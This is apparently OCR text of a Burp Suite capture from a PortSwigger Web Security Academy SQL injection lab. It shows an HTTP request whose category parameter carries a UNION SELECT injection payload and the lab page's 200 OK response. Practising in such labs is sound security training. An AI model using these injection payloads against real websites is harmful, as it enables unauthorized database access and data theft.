 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'abc'--
HTTP/2
2 Host:
0a9a004504003dec823a9d1100de00b6.web-security-academy.net
3 Cookie: session=SFgtGxJd2GiZxWpD3hC9KjKrFHNi8O5N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9a004504003dec823a9d1100de00b6.web-security-aca
demy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4888
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple
values in a single column
</title>
12 </head>